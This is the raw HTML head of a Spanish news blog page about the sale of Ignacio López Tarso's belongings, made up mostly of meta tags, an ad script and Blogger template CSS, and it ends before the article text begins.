

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html
body_size: 70978
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='dmro7fismiuti57bh' name='dailymotion-domain-verification'/>
<meta content='d4e01e3170485bb9fa3a6695f22fe667' name='p:domain_verify'/>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1114321639437001",
          enable_page_level_ads: true
     });
</script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.imperionoticias.com/' rel='openid.delegate'/>
<link href='https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html' rel='canonical'/>
<title>Se ponen a la venta pertenencias de Ignacio López Tarso - Imperio Noticias</title>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.imperionoticias.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.imperionoticias.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Se ponen a la venta pertenencias de Ignacio López Tarso, Imperio Noticias: Se ponen a la venta pertenencias de Ignacio López Tarso, Imperio Noticias' name='keywords'/>
<meta content='YOUR DESCRIPTION HERE' name='description'/>
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<link href='https://www.imperionoticias.com/feeds/posts/default' rel='alternate' title='Imperio Noticias - Atom' type='application/atom+xml'/>
<link href='https://www.imperionoticias.com/feeds/posts/default?alt=rss' rel='alternate' title='Imperio Noticias - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7718275427180999333/posts/default' rel='alternate' title='Imperio Noticias - Atom' type='application/atom+xml'/>
<link href='https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/posts' rel='publisher'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS/about' rel='author'/>
<link href='https://plus.google.com/USER-GOOGLE-PLUS' rel='me'/>
<meta content='CODE-VALIDATION-GOOGLE-WEBMASTER' name='google-site-verification'/>
<meta content='CODE-VALIDATION-BING-WEBMASTER' name='msvalidate.01'/>
<meta content='YOUR-COUNTRY' name='geo.placename'/>
<meta content='YOUR-NAME' name='Author'/>
<meta content='general' name='rating'/>
<meta content='YOUR-COUNTRY-CODE' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Se ponen a la venta pertenencias de Ignacio López Tarso' property='og:title'/>
<meta content='https://www.imperionoticias.com/2023/05/se-ponen-la-venta-pertenencias-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Imperio Noticias' property='og:site_name'/>
<meta content='https://i.postimg.cc/yNBxLgJ2/screenshot-1.png' property='og:image'/>
<meta content='ADMIN-APPLICATION-FACEBOOK' property='article:author'/>
<meta content='PAGE-APPLICATION-FACEBOOK' property='article:publisher'/>
<meta content='CODE-APPLICATION-FACEBOOK' property='fb:app_id'/>
<meta content='CODE-ADMIN-FACEBOOK' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Imperio Noticias: Se ponen a la venta pertenencias de Ignacio López Tarso' name='twitter:title'/>
<meta content='@ImperioNonline' name='twitter:site'/>
<meta content='@ImperioNonline' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Magma
Author :     http://www.Templatesyard.com
License:     Free Version
Version:     2.0 (Updated on 17/01/2018)
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYvuC6SiHD2wZdnEe2StiRZxZ0-1KJFX9fL4M5-AjcxgO_qbH0IzNTTXM2RPcZneMIKdLI6f3TUvKTtX8ROKvS1p3IBY7HBV19WVnt3LPjmX1ErjZzWFmWd-oqsBUPZydzEq2z_IvsHEOs/s0-r/bg1.png) repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ff0036" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}abbr.published.timeago {text-decoration: none;}#ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Poppins;font-weight: 400;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoWjQrwl3yk9kCHxAsO8V614Y8fgb4z5Ch7oG1aYqhXF8C-D0l68oa9i_DqHMz7EM0kixLawLTDOQbwMuLNB_kHXQr5bPumXqf1qnypE3S72enO1pkBCPiAbJtEP6StzmDeBVkWsSaa9w/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitSQ9k3azo8FBZlObQOU9MP7025eIwmc4U9uM6yTUhQJwOLGXRwL4eWsUiH5iS0YZgM0DE3sbOcFpDhElsQUSsYeN3GNFx2sBeO6ogyQCrCwoLfKGii5O4ajDy7g18ZBI7tubrELn0_q8/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#ff0036;}.status-msg-body {color: #3d3d3d;font-family: Poppins;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}#loader {background: #fff;width: 100%;height: auto;display: block;z-index: 99;position: relative;}.tyard-wrapper #loader {height:390px;}.feat-slider-wrap.top-widget #loader {height: 412px;}.tybox-wrapper #loader {height: 627px;}.tylist-wrapper #loader {height: 385px;}.feat-slider-wrap.post-slider #loader {height: 263px;}.ty-column-wrap #loader {height: 625px;}.tygridbox-wrapper #loader {height: 447px;}#loader:before {content: '\f110';font-family: FontAwesome;width: 40px;height: 40px;font-size: 40px;text-align: center;line-height: 40px;display: block;position: absolute;top: 50%;right: 50%;margin-right: -20px;margin-top: -20px;z-index: 1;-webkit-animation: fa-spin 2s infinite linear;animation: fa-spin 2s infinite linear;}body {color: #2e2e2e;font-family:'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background:#f0f0f0 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYvuC6SiHD2wZdnEe2StiRZxZ0-1KJFX9fL4M5-AjcxgO_qbH0IzNTTXM2RPcZneMIKdLI6f3TUvKTtX8ROKvS1p3IBY7HBV19WVnt3LPjmX1ErjZzWFmWd-oqsBUPZydzEq2z_IvsHEOs/s0-r/bg1.png) repeat fixed top left;}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;}.top-bar {background: #3d3d3d;}.top-bar-wrapper {position: relative;min-height:40px;color: #aaaaaa;margin:0 auto;}.top-bar-social {float: right;padding: 5px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #eeeeee;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social .bloglovin{background:#ff0036}.top-bar-social .facebook{background:#3b5998}.top-bar-social .twitter{background:#00aced}.top-bar-social .gplus{background:#df4b37}.top-bar-social .rss{background:#f26522}.top-bar-social .youtube{background:#cd201f}.top-bar-social .skype{background:#00aff0}.top-bar-social .stumbleupon{background:#eb4924}.top-bar-social .tumblr{background:#35465c}.top-bar-social .vine{background:#00b488}.top-bar-social .stack-overflow{background:#f48024}.top-bar-social .linkedin{background:#0077b5}.top-bar-social .dribbble{background:#ea4c89}.top-bar-social .soundcloud{background:#ff3300}.top-bar-social .behance{background:#1769ff}.top-bar-social .digg{background:#005be2}.top-bar-social .instagram{background:#c13584}.top-bar-social .pinterest{background:#bd081c}.top-bar-social .delicious{background:#3399ff}.top-bar-social .codepen{background:#47cf73}.top-bar-social ul#social a:hover {opacity: 0.8;}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: capitalize;font-family: Poppins;}.top-menu ul li a:hover {color:#ff0036;}#search-bar {position: absolute;right: 0;top: 0;z-index:99;}.header-search {color: #fff;position: absolute;top: 15px;right: 15px;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;height: 35px;background: #fff;z-index: 9999;transition: none;border: 1px solid #222;border-top: 0;}.search-form input {border: 1px solid #e9e9e9;height: 36px;text-indent: 5px;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#fff;}#header-wrappers {color: #fff;padding: 30px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #3d3d3d;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #666;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {float: left;margin: 0;padding: 0;width: auto;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;background: #373e59;background: #373e59;background: -moz-linear-gradient(-45deg, #373e59 52%, #ff0036 100%);background: -webkit-linear-gradient(-45deg, #373e59 52%,#ff0036 100%);background: linear-gradient(135deg, #373e59 52%,#ff0036 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#373e59', endColorstr='#ff0036',GradientType=1 );padding-right:50px;}.menu-wrap {margin:0 auto;position: relative;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color: #fff;font-size: 14px;font-weight: 500;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Poppins;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #373e59;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #373e59;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #555D7D;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #555D7D;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #5c5c5c;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover {background-color: #ff0036 }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {position: absolute;right: 0;top: 0;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0;box-sizing: border-box;background:#ff0036;}.ty-ran-yard a.ran-sym:hover {background-color:#6d6d6d;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px;}.news-tick-wrap {background-color: #f5f5f5;border-bottom: 1px solid #e9e9e9;}.news-tick-bar {margin:0 auto;border-right: 1px solid #e9e9e9;border-left: 1px solid #e9e9e9;position:relative;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0 10px;color:#ff0036;font-family: 'Poppins';text-transform:uppercase;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #ff0036;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}.ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 35px;height: 30px;overflow: hidden }.ticker .post-tag {display: inline-block;background-color: #ff0036;color: #fff;margin-right: 10px;font-weight: 400;border-radius: 2px;height: 18px;line-height: 18px;padding: 0 6px;font-size: 10px;text-transform: uppercase;position: relative;margin-top: 10px;float: left }.ticker .tyard-title {font-size: 14px;font-weight: 400;display: inline-block }.ticker .tyard-title a {color: #3d3d3d;}.ticker .tyard-title a:hover {color: #ff0036;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }.tickercontainer {margin: 0;padding: 0;overflow: hidden }.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;margin: 15px auto 0;}.ty-slide-show {margin: 0 auto;overflow: hidden;opacity:0;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 200px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;top: 0;text-align: center;display: table;width: 100%;height: 200px;z-index: 2;box-sizing: border-box;text-align: center;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 10px 10px;line-height: 1.4;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {display: none;}.post-slider .ty-slide-con-tab .recent-date {display: block;margin-bottom: 10px;}.tyslide-more {background: #ff0036;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 500;white-space: nowrap;font-family: Poppins;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;padding: 0 10px;font-family:'Poppins';}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-size: 16px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-wow .tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .5;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #ff0036;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right: 0;}.owl-prev {left: 0;}.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {background:#ff0036;color:#fff;}.sidebar .widget {margin-bottom: 20px;position: relative;}.sidebar h2 {background:#373e59;color: #fff;font-size: 16px;font-weight: 700;text-transform: uppercase;margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #ff0036;transition: all .5s ease-out;}.sidebar h2 span {padding: 12px 8px;margin-bottom: -2px;display: inline-block;background: #ff0036;color: #fff;}.sidebar h2 span:after {content: "";width: 0;height: 0;position: absolute;bottom: -8px;left: 0;border-left: 0;border-right: 9px solid transparent;border-top: 9px solid #ff0036;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s 